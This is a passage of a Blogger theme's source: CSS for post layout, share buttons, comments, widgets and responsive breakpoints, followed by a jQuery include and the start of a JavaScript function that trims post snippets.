position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
